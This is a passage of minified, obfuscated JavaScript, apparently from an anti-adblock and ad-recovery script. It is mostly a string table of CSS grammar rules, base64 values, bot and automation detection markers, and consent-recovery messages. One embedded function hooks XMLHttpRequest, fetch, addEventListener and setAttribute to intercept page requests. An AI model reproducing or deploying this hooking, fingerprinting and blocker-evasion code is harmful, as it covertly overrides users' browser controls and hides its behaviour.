type","at-keyword-token","RegExp","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","<-ms-filter-function>+","dable-tdn","relative","<compound-selector> [<combinator>? <compound-selector>]*","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","script_onerror","tpmn","<bg-image>#","<'margin-inline-start'>","webkit","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","upright|rotate-left|rotate-right","display:none","eval(atob('","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","frameStatus:failed","<'max-height'>","Name is expected","var(","ChromeDriverw","Unexpected end of input","onclick","structure","<complex-selector>#","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","none|<image>|<mask-source>","balance","aXRoYw==","1.9.1","lvi","start|end|center|justify|distribute","BotdError","pluginsLength","<percentage>|<length>","() => version","text","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","<angle>|<percentage>","<feature-value-block>+","Type","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","<'border-top-left-radius'>","parseInt","HyphenMinus is expected","decodeId","Identifier or asterisk is expected","as_domain","memoryLimitThreshold","delete","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","fminer","color( <colorspace-params> [/ [<alpha-value>|none]]? )","gpt-nextmillennium","none|circle|disc|square","_self","height","element-selector","/cdn/adx/open/integration.html","auto|<color>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","/iu3","solid|double|dotted|dashed|wavy","push","RENDERER","nextNonWsCode","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","cssText","isGecko","a24xZWhvNmZqYnI0MHB4YzlpMnE=","show|hide","<relative-selector>#","[AdBlockDetector] Snippet adblock detected","[object Intl]","ignoreInvalidMapping","script_version","keepOriginalAcceptableAds","<html><head></head><body></body></html>","bmxvYw==","matchRef","getAtrule","additionalAdsBait","<image>|<color>","mustExcludeStrings","rotateY( [<angle>|<zero>] )","window.as_location","auto|<integer>","[<filter-function>|<url>]+","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","window.PluginArray is undefined","hash","functionBind","start|end|left|right|center|justify|match-parent","asin( <calc-sum> )","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","layer( <layer-name> )","width-equal-or-less-than","window.parent.parent.apstag.runtime.callCqWrapper","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","[<box>|border|padding|content|text]#","space-between|space-around|space-evenly|stretch","%%%INV_CODE%%%","__lastWatirConfirm","statusText","<style-condition>|<style-feature>","<single-animation-fill-mode>#","toArray","<integer>","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","StyleSheet","normal|[<number> <integer>?]","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","getUserIds","center|start|end|self-start|self-end|flex-start|flex-end","navigator.plugins.length is undefined","none|both|horizontal|vertical|block|inline","<declaration-value>?","WebGLRenderingContext is null","clientHeight","toPrimitive","<wq-name>","fonts.googleapis.com","<number>|<percentage>","prebid","getRandomValues","parseAtrulePrelude","cp.edl.co.kr","first","setIsTcfNeeded","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","features","poster","documentElement","json","undefined","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<'margin-left'>","firefox_etp_enabled","rightComparison","cultureg","<keyframes-name>","dable","SharedStorageWorklet","Hyphen minus","deg","none|blink","w = window.parent.parent;","parseRulePrelude","adpushup","tag","lvmin",'iframe[name="',"__selenium_unwrapped","MessageEvent","<ident>","combo","tcloaded","label","dataset","HTMLFormElement","rtt","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","generatedLine","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","none|<custom-ident>","event_sample_ratio","horizontal|vertical|inline-axis|block-axis|inherit","scope","<single-animation-timeline>#","Timed out waiting for consent readiness","scribd.com","element out of viewable window","none|<url>","<single-animation-iteration-count>#","auto|after","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","crossorigin","<length-percentage>&&hanging?&&each-line?","startsWith","substringToPos","IdSelector","eWJmcQ==","pub_300x250","webdriver","errArgs","setProperty","generic","<length-percentage>|min-content|max-content|auto","after","userLanguage","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","LayerList",", Expires in: ","useractioncomplete","https://c.html-load.com","isChannelConnected","abs","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","constructor","contents|none","hash-token","grad","fill|contain|cover|none|scale-down","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","notifications","prompt","always|auto|avoid","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","decodeURIComponent","out_of_page","bot","Inventory.insert","background-color","encode","<'margin-inline-end'>","isElementDisplayNone","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","HTMLMediaElement","Terminate - not allowed running in iframe","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Expect an apostrophe","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","anonymous","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","browserLanguage","width-less-than","<angle-percentage>{1,2}","throw","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","<'align-self'> <'justify-self'>?","forEachRight","document","[recovery] __tcfapi tcString is empty in GDPR region. value: ",";<\/script>","url-not-matched",'"<", ">", "=" or ")"',"cmpStatus","shouldPageviewOnUrlChange","columns","ZWhvcg==","isFailed","ad-unit","[recoverTcfCMP] tcf is already loaded","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","isInAdIframe","none|forwards|backwards|both","hasAttribute","auto|[over|under]&&[right|left]?","HTMLCanvasElement.getContext is not a function","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","tokenize","intersectionRect","Must be between 0 and 63: ","/cou/iframe","none|always|column|page|spread","trident",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"auto|<integer>{1,3}","<number>","[recoverTcfCMP] start","FontFace","slice|clone","https://07c225f3.online","<custom-property-name>","<media-not>|<media-and>|<media-or>|<media-in-parens>","notificationPermissions signal unexpected behaviour","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","HTMLVideoElement","Apple","preconnect","_sorted","distinctiveProps","normal|break-word|anywhere","flip-block||flip-inline||flip-start","purpose1 consent timeout","checkAtrulePrelude","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","previousElementSibling","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","target","banner-ad","hostname","exportSnapshot","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<length>|thin|medium|thick","normal|always","xhr","_sourceRoot","<dashed-ident>","buildID","browserKind","Number","getCategoryExclusions","clear","https://fb.css-load.com","ivt","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","collect","Window_requestIdleCallback","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","urlFilter","body","generated","upload","auto|normal|active|inactive|disabled","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","createDescriptor","path","for","outerHeight","element display none important","Terminate - empty profile","<bg-position>#","   ","!self","Invalid reserved state: ","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","isEncodedId","brightness( <number-percentage> )",'"><\/script>',"fixed","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","none|[crop||cross]","<font-stretch-absolute>{1,2}","Unexpected input","nthChildOf","as_inmobi_cmp_id",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"PerformanceResourceTiming","hsl|hwb|lch|oklch","__uspapiLocator","pbjs","url-matched","userAgent","<time>#","<number-percentage>{1,4}&&fill?","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","term","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","Enum","perspective( [<length [0,∞]>|none] )","Bad value for `","aWQ=","linear|radial","heightEval","x-frame-height","<length>{1,4}","gpt","duration","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<pseudo-page>+|<ident> <pseudo-page>*","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","exports","auto|from-font|[under||[left|right]]","<length-percentage>{1,2}","sequentum","getTargeting","drop-shadow( <length>{2,3} <color>? )","normal|[light|dark|<custom-ident>]+&&only?","cefsharp","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","cqi","script","w = window.parent;","repeat","freestar","isAdblockUser","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","\n  syntax: ","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","is_ads_blocked","<'grid-row-gap'> <'grid-column-gap'>?","Counter"," is not a constructor or null","gpt-rubicon","trim","dvh","permission","DOMParser","Expect a keyword","_skipValidation","mixed|upright|sideways","as_backgroundColor","consumeNumber","ac-","text-ads","dpi","loader","Element_attributes","$cdc_asdjflasutopfhvcZLmcfl_","substring","shift","_set","descriptors","destroySlots","hasOwnProperty","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","decode","content_ad","combinator","PerformanceEntry","url-token","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","visibility","Profile","clearInterval","' not supported","marginheight","context","map","element-not-selector","acceptableAdsBait","<string> [<integer>|on|off]?","[auto|<integer>]{1,3}","loaded","getPropertyValue","requestNonPersonalizedAds","[none|<keyframes-name>]#","script_abort","[contain|none|auto]{1,2}","__fxdriver_evaluate","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","indiatimes.com","src","findIndex","as_inmobi_cmp_host",") error","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","adsense","em5iZw==","getNode","<pseudo-element-selector> <pseudo-class-selector>*","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","stroke","marker-mid","level","Terminate - IVT blocked","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Unknown feature ","FeatureFunction","http://localhost","none|text|all|-moz-none","[row|column]||dense","exec","api.reurl.co.kr","<custom-ident> : <integer>+ ;","crios","getBidResponses","as_window_id","String","string",", scrollX: ","profile.recoverCMP","samsungbrowser","<'border-width'>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","insert","rule","[recoverTcfCMP] __tcfapi rescue","Condition","isRemoved","recognizer","pseudo","Wrong node type `","class extends self.XMLHttpRequest","then","/ivt/detect","<'inset-inline'>","ar-yahoo-v1","enter","addConnectionHandler","<mf-plain>|<mf-boolean>|<mf-range>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","cmd","calc(","mimeTypesConsistent","fromSetString","important","permissions","Number, dimension, ratio or identifier is expected","protectUrlContext","gpt-adsinteractive","containerId","<'justify-self'>|anchor-center","__webdriver_script_function","<'cue-before'> <'cue-after'>?","papi","matchType","Atrule","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","/cgi-bin/PelicanC.dll","XMLHttpRequest","nightmarejs","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","[AdBlockDetector] acceptable ads check target ","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","__p_","none|auto|<percentage>","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<single-animation-direction>#","/filter-fingerprint","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","reserved2Output","auto|balance","toLowerCase","xyz|xyz-d50|xyz-d65","matrix( <number>#{6} )","<custom-ident>","<'width'>","gptDisabled","CefSharp","border-box|padding-box|content-box","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Inventory(","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","parseContext","instance","https://","gamezop.com","normal||[size|inline-size]","skip","mezzomedia","defineOutOfPageSlot","as_console","insertAdjacentElement",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"div","separate|collapse|auto","requestBids","form","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","_generateSourcesContent","` structure definition","replace|add|accumulate","prependData","originalUrl","acos( <calc-sum> )","isFirefox","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<length-percentage>|<flex>|min-content|max-content|auto","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","elapsed_time_ms","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<'height'>","a3luYg==","cmVzZXJ2ZWQyT3V0cHV0","inline|block|horizontal|vertical","Failed to load profile: ","EventTarget_addEventListener","UnicodeRange","}-token","keys","__driver_evaluate","none|all","removeItem","feature","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","auto|stable&&both-edges?","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<url> <decibel>?|none","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","root|nearest|self","d2VneWpwenV4MzhxMmE5dm1pZm90","Inventory.reinsert","sourceMap","Hex digit is expected","top","declarators","<'margin-top'>","<type-selector>|<subclass-selector>","x: ","align-items","players","geniee-prebid","webGL","concat","scrollX","none|path( <string> )","number-token","contentAreaSelectors","process","polarbyte","<image>","HTMLIFrameElement","postMessage","none|[underline||overline||line-through||blink]|spelling-error|grammar-error"," used missed syntax definition ","rem( <calc-sum> , <calc-sum> )","baseline|sub|super|<svg-length>","Element_setAttribute","ar-v1","min","getStorageUpdates","property","https://s.html-load.com","AtKeyword","[[auto|<length-percentage>]{1,2}]#","slice","https://css-load.com","[( <scope-start> )]? [to ( <scope-end> )]?","<'margin-bottom'>","Node_textContent","lastChild","handlers","race","Unknown at-rule descriptor","getProperty","auto|avoid|avoid-page|avoid-column|avoid-region","TypeSelector","INVENTORY_FRAME","opts","<number>|<dimension>|<ident>|<ratio>","<'-ms-content-zoom-limit-min'> 